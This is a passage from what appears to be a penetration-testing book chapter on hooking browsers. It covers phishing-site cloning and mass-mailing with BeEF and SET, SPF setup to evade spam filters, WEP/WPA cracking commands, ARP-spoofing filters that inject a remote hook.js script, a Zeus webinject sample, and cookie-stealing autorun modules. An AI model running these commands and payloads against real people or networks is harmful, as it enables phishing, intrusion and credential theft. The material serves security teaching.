
BeEF includes web-cloning functionality within the social engineering extension. The framework injects its JavaScript hook into the cloned web content by default. To leverage this functionality, start BeEF by running ./beef and execute the following in a different terminal to interact with BeEF’s RESTful API:
curl -H “Content-Type: application/json; charset=UTF-8”
-d ‘{“url”:”<URL of site to clone>”,”mount”:”<where to mount>”}’
-X POST http://<BeEFURL>/api/seng/clone_page?token=<token>
Once executed, the BeEF console will report:
[18:19:17][*] BeEF hook added :-D
See Figure 2-2 for an example of the output on the BeEF console.
The cloned website will be accessible by visiting http://<BeEFURL>/<where to mount> from earlier. This mount point can be the root of the website too. You can also customize the cloned website by updating the files located within BeEF’s cloned pages folder:
beef/extensions/social_engineering/web_cloner/cloned_pages/<dom>_mod
Figure 2-2: BeEF after successfully cloning a website
Regardless of the method used to construct the HTML, the most important objective is seeding the phishing content with your initiation code. If you are using BeEF’s social engineering extension, this is handled automatically. For other instances, it may be necessary to update the HTML. This is often as simple as inserting a new line just prior to the closing </body> tag with the following code:
<script src=http://browserhacker.com/hook.js></script>
In instances where the phishing content needs to be accessed over the Internet, you need to consider where to host your web application. The cost of online virtual machines has dropped steadily over the past few years. Amazon’s smallest computing unit only costs US$0.02 per hour (at 2013 prices excluding data storage and transmission). If you were to run a campaign for 40 hours, it would cost you less than $1.
Once you have your hosting environment configured and activated, you need to ensure that the domain name you set up suits the theme of the content. Similar to the cost benefits now afforded by virtual computing, domain registration has also become a lot more affordable over the past few years due to competition between registrars. Domain name registrars like namecheap.com or godaddy.com offer .com names for around $10 per year. Fitting in with the campaign theme, you could look to register something like “europowerregulator.com” or a derivative thereof.
The Social-Engineer Toolkit
David Kennedy’s Social-Engineer Toolkit (SET) also includes web-cloning functionality. SET not only clones a web page, it also injects malicious hooks as well. For example, malicious Java applets or Metasploit browser exploits. You can download SET fromhttps://github.com/trustedsec/social-engineer-toolkit/.
To leverage SET’s Java applet attack vector, including web cloning, execute SET by running sudo ./set and then perform the following steps:
1. Select the Website Attack Vectors option.
2. Select the Java Applet Attack Method option.
3. Select the Site Cloner option.
4. Enter the URL you want to clone.
5. Continue setting the subsequent payload or reverse shell options.
Once the SET web server is listening, you can visit it by browsing to the device’s IP address.

urlcrazy
URLCrazy, developed by Andrew Horton, is a really nifty utility to help you automatically find domain typos and other variations. Available from http://www.morningstarsecurity.com/research/urlcrazy, you can use the tool by executing:
./urlcrazy <domain>
See Figure 2-3 for example output from this command.
You can also add another layer of obfuscation by encapsulating your phishing site in a shortened URL. This is particularly useful if you are planning on targeting mobile devices.
The benefits of acquiring a domain name also include being able to configure Sender Policy Framework (SPF) settings within the DNS records. SPF records, configured either as an SPF or TXT record within the DNS, allow the domain to specify which IP addresses are allowed to send e-mails on its behalf.
Figure 2-3: URLCrazy Output
The scheme was introduced as a method to stifle spammers from sending e-mails purporting to be from domains without their permission. SMTP servers receiving e-mails from particular IP addresses can query the SPF records from the reported domain name and validate that the IP is allowed to send e-mails. For example, the TXT record for microsoft.com includes:
v=spf1 include:_spf-a.microsoft.com include:_spf-b.microsoft.com inc
lude:_spf-c.microsoft.com include:_spf-ssg-a.microsoft.com ip4:131.1
07.115.215 ip4:131.107.115.214 ip4:205.248.106.64 ip4:205.248.106.30
ip4:205.248.106.32 ~all"
This record indicates the following:
· v=spf1—The version of SPF used is 1.
· include—For each of the include statements query the SPF record from that DNS entry. This allows the SPF record to refer to policies from another source.
· ip4—For each of the ip4 statements, match if the e-mail has come from within the specified IP range.
· ~all—The final statement is a catchall; perform a SOFTFAIL for all other sources. The SOFTFAIL, indicated by the ~, is an SPF qualifier. These qualifiers can include + for PASS, ? for NEUTRAL, - for FAIL and ~ for SOFTFAIL. Typically, messages flagged with SOFTFAIL are accepted, but may be tagged.
With valid SPF records set up for your phishing site’s domain, you are now able to send e-mails that are less likely to be flagged as SPAM by mail transfer agents and clients. This leads to the next phase of generating the actual phishing email.
Phase 2: The Phishing E-mails
Now that you’ve gone through all this effort to construct a realistic-looking phishing website, you need a method to lure your targets to it. Traditionally, the primary method to do this is via phishing e-mails. Figure 2-1 was a prime example of what a phishing e-mail may look like for an online bank. However, often during a targeted engagement you have the luxury of knowing a bit more about your targets, allowing you to be less generic with your wording and formatting.
First, you need to generate your target e-mail addresses. Leveraging Google, LinkedIn, and other social media sites is often an easy first step. Tools like Maltego,13 jigsaw.com, theHarvester,14 and Recon-ng can help optimize the process.
Harvesting Contacts
Recon-ng, available from https://bitbucket.org/LaNMaSteR53/recon-ng, is a modular, web reconnaissance framework written in Python. The tool provides a similar console interface as used by Metasploit. To harvest e-mails from jigsaw.com, start Recon-ng by executing ./recon-ng and then perform the following:
recon-ng > use recon/contacts/gather/http/jigsaw
recon-ng [jigsaw] > set COMPANY <target company name>
recon-ng [jigsaw] > set KEYWORDS <additional keywords if you want>
recon-ng [jigsaw] > run
recon-ng [jigsaw] > back
recon-ng > use reporting/csv_file
recon-ng [csv_file] > run
Within the data folder should be a results.csv file that will include those harvested contacts. If you have access to a LinkedIn API key, you can also use the recon/contacts/gather/http/linkedin_auth module.
theHarvester is another Python script that you can download from http://www.edge-security.com/theharvester.php. Similar to Recon-ng, theHarvester can leverage open search engines, and API-driven repositories, to build e-mail contact lists. To use theHarvester, simply execute:
./theHarvester.py -d <target domain> -l <limit number of results>\
-b <data source: for example google>
Once you have your list of e-mail addresses, you need to construct your lure. Similar to building your phishing site, you need to take time to ensure that the pretense of your e-mail is legitimate.
Of course, you’ll actually need to mail your targets. One method to send out your mails is by using BeEF’s social engineering mass-mailer.
Using BeEF’s Mass Mailer
BeEF’s mass mailer functionality can require a bit of set up. But once configured, it dramatically simplifies the process of sending multiple e-mails in plaintext and HTML-encoded formats.
First, you need to configure the mass-mailer by editing beef/extensions/social_engineering/config.yaml, in particular the mass_mailer section:
user_agent: “Microsoft-MacOutlook/12.12.0.111556”
host: “<your SMTP server>“
port: <your SMTP port>
use_auth: <true or false>
use_tls: <true or false>
helo: “<from address domain - for eg: europowerregulator.com>“
from: “<from email address - for eg: marketing@europowerregulator.com>“
password: “<SMTP password>“
The next item you need to configure is the e-mail template itself. Before you can generate the actual template, you need to configure any dependencies the e-mails may have, such as images. This needs to be done within the social engineering extension configuration file. You can find an example within BeEF called “edfenergy.” Within the same config.yaml file you can see its configuration:
edfenergy:
images: [“corner-tl.png”, “main.png”, “edf_logo.png”,
“promo-corner-left.png”, “promo-corner-right-arrow.png”,
“promo-reflection.png”, “2012.png”, “corner-bl.png”,
“corner-br.png”, “bottom-border.png”]
images_cids:
cid1: “corner-tl.png”
cid2: “main.png”
cid3: “edf_logo.png”
cid4: “promo-corner-left.png”
cid5: “promo-corner-right-arrow.png”
cid6: “promo-reflection.png”
cid7: “2012.png”
cid8: “corner-bl.png”
cid9: “corner-br.png”
cid10: “bottom-border.png”
Primarily these settings are specifying images that will be replaced within the template itself, including the ID references. The e-mail template resides in beef/extensions/social_engineering/mass_mailer/templates/edfenergy/ as both the mail.plain and mail.html files. These files use a simple templating system that dynamically replaces content when the mails are sent. This includes the local inclusion of images and the names of the recipients.
Images sent through BeEF’s mass-mailer are not referenced online. They are downloaded first and then base64-encoded into the e-mail body. If you examine mail.html you will see entries with “__name__” and “__link__”, which will be dynamically changed when you submit the command for the mass mailer. Similar to the web cloner, the mass mailer is executed through the RESTful API interface, so once BeEF is running, open a new terminal and execute the following curl command:
curl -H “Content-Type: application/json; charset=UTF-8”\
-d ‘{“template”:”edfenergy”,”subject”:”<Email subject>”,\
“fromname”:”<Fromname>”,”link”:”<URL to phishing site>”,\
“linktext”:”<Fake link text>”,”recipients”:[{“<Target email account>”:\
“<Target’s name>”,”<Target email account 2>”:”<Target 2’s name>”}]}’ \
-X POST http://<BeEFURL>/api/seng/send_mails?token=<token>
Breaking down the options, you can configure the following:
· template—Configures which template to use, in this instance, the edfenergy template.
· subject—Sets the subject of the phishing e-mail.
· fromname—Configures the name of the sender. This doesn’t necessarily have to match your “from” address from the global configuration.
· link—Sets the phishing site address.
· linktext—Some of the templates will embed the phishing link, but display linktext instead.
· recipients—The recipients field is a set of values for the recipients broken apart by their e-mail address and their name. The name field will be populated into the templates. You can have as many recipients as you want here, separated by commas.
· BeEFURL—The URL to your BeEF instance.
· token—The BeEF RESTful API token. This is used to access the BeEF server.
Once executed, the BeEF console will report:
Mail 1/2 to [target1@email.com] sent.
Mail 2/2 to [target2@email.com] sent.
Once the e-mail lures are submitted, the phishing campaign is live. It’s wise to test this against yourself prior to submitting to live targets. This allows you to fix any issues within the e-mail templates or the phishing site itself.
Baiting
Luring a target to a phishing site doesn’t always have to rely on phishing e-mails. Over time, a social engineering technique emerged that included the use of physical baits. This was demonstrated in 2004 when security researchers were able to coerce people on the street to divulge their passwords in exchange for chocolate.15
Of course, acquiring someone’s password doesn’t necessarily help you hook into their browser, but the techniques apply just as equally to surreptitiously placed USB storage devices or sticks. A person who notices and picks up a USB drive from the street is potentially going to plug it into their computer and have a look at the files within. After all, we humans are a curious bunch!
Using USB drives, you can potentially trick users into connecting their browser to an attacker-controlled website. This may be as simple as embedding a HTML file that includes references or links back to your phishing site. Antivirus solutions aren’t likely to flag this as suspicious because distributing HTML files on external storage is quite common. Naturally, this same technique will work for CD-ROMS as well. Another emerging baiting technique is malicious Quick Response (QR) codes. A QR code is a two-dimensional barcode that has been growing in popularity for smart phone use. An example QR code is shown in Figure 2-4. Originally used in the manufacturing industry for its ability to be scanned quickly, it has been growing steadily and is often found on posters, bus stops, and other retail items.
Once you have a QR code application on your smart phone, you can point your camera at the code and the text will be displayed. If the QR code is a URL, your phone will offer to browse to that link too, or in some circumstances browse there automatically. According to researchers from Symantec,16 criminals are already starting to print custom QR code stickers and leaving them in popular, often crowded locations.
Generating QR codes is made extremely simple by using Google’s Chart API17. To generate your own QR codes you can use this tool by visiting the following address. You’ll need to specify the width, height, and data to be converted into a QR code:
https://chart.googleapis.com/chart?cht=qr&chs=300x300&chl=http://browserhacker.com
Alternatively, you can leverage BeEF’s “QR Code Generator” module to generate the Google chart URLs for you. To configure this extension, edit the beef/extensions/qrcode/config.yaml file:
enable: true
target: ["http://<phishing url>","/<relative link from BeEF>"]
qrsize: "300x300"
Once configured, when you start BeEF it will report the available Google chart URLs.
Figure 2-4: QR code

Don’t forget to leverage URL shorteners and other obfuscation techniques to try to hide the phishing site’s address.
Anti-Phishing Controls
When performing a phishing attack, it’s important to remember some of the controls that are likely to trip you up along the way. Modern browsers and e-mail clients will often try to reduce the likelihood of phishing and phishing e-mails from making their way to recipients. You have explored the configuration of SPF records to help reduce the chances that your e-mails will be flagged as spam, but you mustn’t forget the web browser’s ability to detect malicious content.
Google’s Safe Browsing API,18 which is used by both Chrome and Firefox, is a real-time Internet-exposed API that allows browsers to check the validity of URLs before they’re rendered in the browser. The API is used to not only warn users of phishing sites reported by individuals, but also sites that may contain malware.
If your phishing campaign is targeted to a small enough audience, the likelihood that one of the targets will report the domain or it being automatically discovered (at least initially) is quite low. This period of effective phishing is known as the Golden Hour of Phishing Attacks. This is because research performed by Trusteer19 indicated that 50 percent of phishing victims have their information disclosed during the first hour a phishing site is available.
Other Anti-Phishing Tools
Apart from Google’s Safe Browsing API, a host of other platforms will try to deter users away from potentially unsafe sites, including:
· Internet Explorer’s Anti-Phishing Filter
· McAfee’s SiteAdvisor
· Web of Trust’s WOT add-on
· PhishTank’s add-ons
· Netcraft’s Anti-Phishing extension
The trick is to ensure that you balance the audience scope of your e-mail campaign and your phishing site appropriately. Target too many people, and your site may get reported quickly. Target too few, and you may not get any people visiting your phishing site.
Another technique to help reduce the likelihood of your phishing site getting blacklisted is to implement firewall or .htaccess rules. This would be configured to only display the phishing content if it’s coming from your target’s organizational web proxy.
Advanced versions of this scheme were spotted in the wild in what RSA called the “bouncer phishing kit”.20 This phishing kit automated the distribution of dynamic phishing URLs to victims, and if you tried to visit the content without a unique ID, or too many times, it would return an HTTP 404 error message.
As previously discussed, sometimes you can’t technically insert your initiating instructions into a vulnerable web application or gain access to a communication channel. This often leaves you with only the end users you can target. With the right motivation, people are more than willing to perform actions to their own detriment. Do not discount the power of using social engineering techniques to take control of web browsers.
Using Man-in-the-Middle Attacks
The method you leverage to embed initiation control code into your target’s browser doesn’t have to rely on the abuse of the end points of the communication. An older technique, known as a Man-in-the-Middle attack, or MitM, has been a prevalent attack technique since humans have been sending messages to each other over untrusted channels.
The concept is quite simple. The attack involves an adversary eavesdropping, and potentially modifying, a communication channel as it travels between a sender and a receiver. For the attack to be effective, neither the sender nor receiver should be able to determine that their communications have been seen or tampered with.
One of cryptography’s challenges is to develop techniques for secure communication, in particular to reduce the likelihood of MitM attacks. Hence, a number of cryptographic algorithms primarily focus on enhancing both confidentiality and integrity. Similar to all security enhancements and processes, for each step forward the industry makes in securing information and communications, attackers are swift to follow with methods in which to bypass these security controls.
As the browser continues to become the standard way to access information, it also plays a significant role in the concept of either sending or receiving information over untrusted channels. This offers you a very useful avenue in which to try to inject your initial code into the browser.
Man-in-the-Browser
Traditionally, MitM attacks occurred at lower layers within the OSI model, certainly beneath the Application Layer (which is where HTTP and friends play). The Man-in-the-Browser (MitB) attack is a sibling of this traditional MitM attack, and takes place entirely within the browser. The core feature of most sustained JavaScript communication (hooking) logic is in fact a form of MitB attack, demonstrating attributes such as:
· Hidden to the user
· Hidden to the server
· Able to modify content within the current page
· Able to read content within the current page
· Doesn’t require victim intervention
This style of interception is also frequently seen within banking malware attacks (for example, Zeus or SpyEye, which offer inject features). These convenient functions allow the botnet operator to specify a configuration file21 that captures how (and what) to insert into an HTTP(S) response. This injection occurs entirely within the browser, and doesn’t break or hamper the SSL controls within the browser either. For example:
set_url https://www.yourbank.com/*
data_before
<div class='footer'>
data_end
data_inject
<script src='https://browserhacker.com/hook.js'></script>
data_end
data_after
</body>
data_end
The generic settings from a Zeus configuration file will activate when the browser visits any pages within https://www.yourbank.com/. It looks for the <div class='footer'> text and after that, it inserts a new JavaScript remote resource. This happens in the same way as the initiating control examples you examined earlier. When that’s rendered, the browser sees the content and assumes it’s from the legitimate website.
If an attacker is able to execute processes on a system, particularly if it occurs within the same processing space as the browser, then it’s generally game over for the victim. These types of malware often come with more features than just HTML injection, usually providing form grabbing, keystroke logging at the operating system level, and screenshot acquisition.
Wireless Attacks
One of the greatest advances in computer networking technology has been the development and explosive growth of wireless networking. However, as Uncle Ben wisely said to Spiderman: “With great power, comes great responsibility.”
Of all the disruptive technologies, wireless networking has been one of the more contentious between security researchers and networking engineers. Naturally, as soon as communications start traversing the airwaves, free from their wired constraints, they immediately face threats from more adversaries.
The initial threat from wireless networking, in particular those in the IEEE 802.11 family, is from attackers breaching the confidentiality of communications as they traversed through the air. Fluhrer, Mantin, and Shamir initially published research documenting the threat of eavesdropping wireless networking traffic in 2001,22 only a few years after the initial 802.11 standard was ratified. Shortly after, tools demonstrating methods to bypass the Wired Equivalent Privacy (WEP) controls were released.
802.11 Security Controls
Since IEEE 802.11’s inception, security controls have been introduced to reduce the likelihood of losing the confidentiality, integrity, or availability of wireless transmissions. Over time, the security community has critically analyzed these controls for weaknesses. The following is a brief overview of wireless controls and their shortcomings.
SSID Hiding
Most routers allow the router to not broadcast its service set identifier (SSID). Unfortunately, for networking to function, wireless clients often ask to connect to named SSIDs, effectively leaking this information. Tools such as Kismet or Aircrack can help you uncover SSIDs.
Static IP Filtering
Similar to SSID hiding, though static IP filtering may appear to limit connections to a wireless router’s DHCP, IP addresses can be uncovered by wireless tools, and simply configured on the attacker’s wireless interface.
MAC Address Filtering
The same problems that plague IP filtering affect MAC address filtering. After you’ve used wireless tools to determine connected MAC addresses, you can modify your MAC address to match one of the connected clients.
On Windows, you can modify your MAC address under your wireless adapter’s advanced properties by configuring the Network Address setting.
On Linux, you can modify your MAC address with the ifconfig command:
ifconfig <interface> hw ether <MAC address>
OS X is similar to Linux:
sudo ifconfig <interface> ether <MAC address>
WEP
You can crack WEP keys with the Aircrack-ng23 suite in a few easy steps:
1. Start your injection-capable wireless adaptor in monitor mode:
airmon-ng start <adaptor - for example: wifi0>
<wireless channel - for example: 9>
This puts the passive interface into monitor mode.
2. Test packet injection using the monitor mode adapter. This will often be a different adapter from wifi0, such as an Atheros interface:
aireplay-ng -9 -e <SSID of target network>
-a <MAC of target access point>
<passive interface - for example: ath0>
3. Start capturing WEP initialization vectors:
airodump-ng -c <wireless channel - for example: 9>
--bssid <MAC of target access point>
-w output <passive interface – for example: ath0>
4. Associate your MAC address to the wireless access point:
aireplay-ng -1 0 -e <SSID of target network>
-a <MAC of target access point>
-h <Our MAC address> <passive interface - for example: ath0>
5. Start Aireplay-ng in ARP request replay mode to generate WEP initialization vectors:
aireplay-ng -3 -b <MAC of target access point>
-h <Our MAC address>
<passive interface - for example: ath0>
The output cap files should now be growing with traffic including WEP initialization vectors. To crack the WEP credentials within, execute the following:
aircrack-ng -b <MAC of target access point> output*.cap
Or
aircrack-ng -K -b <MAC of target access point> output*.cap
WPA/WPA2
Unlike WEP cracking, WPA/WPA2 cracking can only be performed under certain conditions. One of these situations is WPA being configured in pre-shared key mode, which is using a shared password as opposed to certificates.
You need to use a tool like airodump-ng to capture the WPA/WPA2 authentication handshake. This means waiting for a new client to connect or forcing an already connected client to disconnect and reconnect. Then finally, you’ll need to brute-force the handshake to reveal the pre-shared key.
1. Start your injection-capable wireless adaptor in monitor mode:
airmon-ng start <adaptor - for example: wifi0>
<wireless channel - for example: 9>
This puts the passive interface into monitor mode.
2. Start capturing WPA handshakes:
airodump-ng -c <wireless channel - for example: 9>
--bssid <MAC of target access point>
-w psk <passive interface – for example: ath0>
3. You can now force a client into de-authenticating and hopefully re-authenticating:
aireplay-ng -0 1 -a <MAC of target access point>
-c <MAC of client you want to trick into de-authenticating>
<passive interface - for example: ath0>
4. Once you’ve captured the handshake, you can try to crack it:
aircrack-ng -w <password dictionary file>
-b <MAC of target access point> psk*.cap
Although eavesdropping on networking traffic may be useful for you to gain access to sensitive material, it doesn’t always directly transfer into data tampering. For you to embed your initialization code into web traffic, you have to go beyond purely eavesdropping techniques.
Once you have gained access to a wireless network, you’re now able to perform other network attacks, such as ARP spoofing, to impersonate a web proxy or other gateway device. ARP spoofing techniques are discussed in the following sections.
Apart from trying to gain unauthorized access to wireless networks in order to perform MitM attacks, another common technique is to trick clients into thinking you are the wireless access point. These are often referred to as rogue access points, and can operate in a couple of different ways.
One method is to simply transmit as an already broadcasting (open) wireless network, and then use a separate interface to connect back to the legitimate wireless network. Other methods rely on forcibly de-authenticating wireless clients, and then broadcasting as a stronger access point compared to the legitimate router.
The KARMA suite is a set of tools created by Dino Dai Zovi and Shane Macaulay in 2004,24 including patches for Linux’s MADWifi driver. It allows a computer to respond to any 802.11 probe requests regardless of the SSID. This allows you to impersonate any default or previously connected wireless access point as a client tries to connect. Reconnecting to previously known wireless networks is the default behavior in a number of operating systems.
The suite also includes a number of modules that automate not only behaving as a wireless access point, but also as a DHCP server, a DNS server, and of course, a web server. The potential here is that KARMA can also be configured as a web proxy and inject JavaScript initiating instructions on all web requests.
The idea of using a proxy to modify traffic on the fly is nothing new. People have been using proxy software to perform all sorts of interesting and unusual tasks. This has ranged from running transparent proxies that horizontally flip every image rendered in a user’s browser,25 to custom home automation by intercepting Apple’s Siri traffic to control users’ thermostats.26
ARP Spoofing
ARP (Address Resolution Protocol) spoofing (also known as ARP poisoning) is where you trick a device to send you the data that is intended for someone else. It is somewhat akin to fraudulently registering a mail redirection for another device.
When the data arrives, you can even deliver it yourself so your target won’t notice anything awry. But don’t stop there! You can change the content without your target knowing. Remember that over the network a lot of protocols are not even protected by the flimsy digital equivalent of an envelope.
At a high level, ARP is used for resolution of network layer addresses from IP addresses to MAC address. This mapping from layer 3 to layer 2 is going to be your new ARP spoofing best friend. The following flow is how ARP requests normally work on an IPv4 network:
· Computer A (10.0.0.1) wants to talk to Server B (10.0.0.20), so it looks up its ARP cache for the MAC address of 10.0.0.20.
· If the MAC address is found, traffic is submitted over the network interface to the MAC address.
· If the MAC address is not found, a broadcasted ARP message is submitted onto the local network segment asking who has the MAC address for 10.0.0.20. This request is submitted to the MAC address FF:FF:FF:FF:FF:FF that behaves as a broadcast, and the network adaptor with the correct IP address will respond.
· Server B sees the request and submits a response back to Computer A’s MAC address with its own MAC address.
An example of an ARP request and response, as displayed in Wireshark, is shown in Figure 2-5.
Figure 2-5: ARP traffic in Wireshark

ARP spoofing is possible because the ARP protocol does not have any method to validate the ARP traffic. What makes ARP spoofing particularly effective is that you don’t need to wait for a broadcast requesting a MAC address.
You can proactively tell your target machine what MAC address maps to what IP. It is conducted by sending a gratuitous ARP messages to your target system. This will update the target’s local ARP cache with your crafted entry and results in all subsequent IP traffic being sent to you instead of the victim machine.
Ettercap, developed by Alberto Ornaghi and Marco Valleri,27 is one of the more popular tools to perform this style of MitM attack on a local network. In addition to ARP poisoning attacks, the tool can also be used to perform DHCP spoofing, port stealing, packet filtering, and more. dsniff, a separate suite of tools developed by Dug Song,28 provides similar features to ettercap, including various filters for credential sniffing and other MitM attacks.
If the following ARP spoofing example is conducted on a network with peering technologies, it has the potential to take down systems. The following example (and all examples) should be used with caution. Now you have been warned, you can use ettercap by entering the following at the command line:
ettercap -T -Q -M arp:remote -i <network interface> /<target1>/ /<target2>/
The attributes will select the following options:
· -T—Runs in text mode.
· -Q—Runs in super quiet mode, which suppresses a lot of output.
· -M—Performs a MitM attack.
· arp:remote—Specifies that the MitM attack will be an ARP poisoning attack. The remote option allows you to sniff remote IP traffic targeting a gateway.
· -i—Specifies the network interface, for example wlan0.
· The two targets allow you to specify which sets of IP address you want to poison. This can include a range of IP addresses, or the entire subnet. For example to poison every host in the subnet in respect to traffic traversing the gateway, use /<gateway IP>/ //
The output from the preceding command will be similar to the following. It includes visually displaying the HTTP response from DropBox to a client on the local network:
ettercap NG-0.7.3 copyright 2001-2004 ALoR & NaGA
Listening on en0... (Ethernet)
en0 -> 60:C5:47:06:85:22 192.168.1.1 255.255.255.0
SSL dissection needs a valid 'redir_command_on' script in the etter.conf
file
Privileges dropped to UID 65534 GID 65534...
0 plugins (disabled by configure...)
39 protocol dissectors
53 ports monitored
7587 mac vendor fingerprint
1698 tcp OS fingerprint
2183 known services
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |===================================>| 100.00 %
4 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.1.254 00:04:ED:27:D3:8A
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
Packet visualization restarted...
Sun Mar 3 11:24:11 2013
TCP 108.160.160.162:80 --> 192.168.1.101:50113 | AP
HTTP/1.1 200 OK.
X-DB-Timeout: 120.
Pragma: no-cache.
Cache-Control: no-cache.
Content-Type: text/plain.
Date: Sun, 03 Mar 2013 03:24:08 GMT.
Content-Length: 15.
.
{"ret": "punt"}
In addition to simply ARP spoofing, ettercap includes plugins and filters that enable you to modify traffic as it passes through your system. This will come in very handy when you are injecting your initial controlling instructions into your target browser.
When creating an injection filter targeting web traffic, a problem frequently arises. That is, web servers will often send data back using compression. This will make your attack more complicated and increase the work you need to do.
You have two options here. Your first option is to mangle the Accept-Encoding header, and the second is to replace Accept-Encoding values with identity. The identity value helps ensure that the server doesn’t use compression and almost guarantees that you will get plain-text data back. This should make your attack much simpler.
Creating filters for traffic alteration (assuming plain-text data) within ettercap is as simple as creating a text file with the following:
if (ip.proto == TCP && tcp.src == 80) {
replace("</body>", "<script src='http://browserhacker.com/hook.js'>
</script></body>");
replace("Accept-Encoding: gzip, deflate",
"Accept-Encoding:identity ");
}
Once you have saved your file, you can convert it into an ettercap filter by executing:
etterfilter input.txt -o hookfilter.ef
To run ettercap with the filter, you specify the ef file with the -F option. For instance:
ettercap -T -Q -F hookfilter.ef
-M arp:remote -i <network interface> // //
By specifying two empty targets, ettercap will ARP spoof all the traffic it detects, not just target particular IP addresses. A word of caution if doing this in large densely populated subnets: You may suddenly become the recipient of a very large amount of traffic because every host in the subnet that is talking to any other host in the subnet will now send its traffic your way. This can inadvertently cause a denial of service within the network. Therefore selecting the gateway as one of the target sets is recommended, as it is likely most web traffic will be traversing the gateway.
sslstrip
Moxie Marlinspike’s sslstrip is a tool released in 2009 that transparently hijacks HTTP traffic. It achieves this by looking for HTTPS links and redirects, and then modifies them to use HTTP over a local proxy. You can run this software to tamper with and review traffic that was intended for HTTPS. Sslstrip itself does not include native ARP spoofing, but is easy enough to combine with arpspoof or ettercap.
You can read more about sslstrip at http://www.thoughtcrime.org/software/sslstrip/.
Although ettercap is a great multi-purpose tool to perform a variety of MitM attacks, you’re primarily focused on injecting initial instructions into the target browser. The previous example leveraged ettercap, but thanks to research by Ryan Linn and Steve Ocepek,29 there’s an even quicker way to perform this attack.
The tool, known as Shank, leverages BeEF combined with Metasploit’s PacketFu library. It automates the insertion of BeEF’s initial controlling code into web traffic as it traverses the local subnet.
Under the hood, the Ruby script is performing ARP poisoning and HTTP content injection. Shank talks to BeEF and determines if a victim IP address has already had the initial controlling code injected. If the browser hasn’t had the code injected, then it will insert it. This optimizes the injection so that each browser runs the controlling code only once.
To perform this attack, you need to have BeEF installed and running and have the PacketFu Ruby gem on your system. You can install the library by using the following command:
gem install packetfu
After downloading the scripts from https://github.com/SpiderLabs/beef_injection_framework, you need to configure them to your environment. First, update the @beef_ip setting in shank.rb:
DEBUG = true
ARP_TIMEOUT = 30
@beef_ip = '192.168.2.54'
@beef_user = 'beef'
@beef_pass = 'beef'
Second, you need to update the autorun.rb file. This specifies what modules to run as soon as new browsers are connected (hooked) into BeEF. You can see within the @autorun_mods array the modules that will be executed automatically.
# RESTful API root endpoints
ATTACK_DOMAIN = "127.0.0.1"
RESTAPI_HOOKS = "http://" + ATTACK_DOMAIN + ":3000/api/hooks"
RESTAPI_LOGS = "http://" + ATTACK_DOMAIN + ":3000/api/logs"
RESTAPI_MODULES = "http://" + ATTACK_DOMAIN + ":3000/api/modules"
RESTAPI_ADMIN = "http://" + ATTACK_DOMAIN + ":3000/api/admin"
BEEF_USER = "beef"
BEEF_PASSWD = "beef"
@autorun_mods = [
{ 'Invisible_iframe' => {'target' => 'http://192.168.50.52/' }},
{ 'Browser_fingerprinting' => {}},
{ 'Get_cookie' => {}},
{ 'Get_system_info' => {}}
]
With these two files configured, you’re ready to go. Perform the next steps in new terminal windows:
1. Start BeEF (from within the appropriate folder): ruby beef.
2. Start Shank: ruby shank.rb <target network address>.
3. Start the autorun script: ruby autorun.rb.
After this is all done, you should see activity occurring in all three terminal windows. Of course, you can access the BeEF admin interface directly too: http://127.0.0.1:3000/ui/panel/.
Taylor Pennington of CORE Security created a tool that performed similar ARP poisoning attacks combined with BeEF injection. You can view g0tBeEF here: https://github.com/kimj-1/g0tBeEF.
DNS Poisoning
Although ARP poisoning is a great way to insert your computer between nodes on a local network, it doesn’t work in every situation. Another method to perform MitM attacks is to poison Domain Name System (DNS) records.
What ARP is to converting an IP address to a MAC address, DNS is to converting a DNS name into an IP address. Simply put, the DNS converts browserhacker.com into the IP address 213.165.242.10.
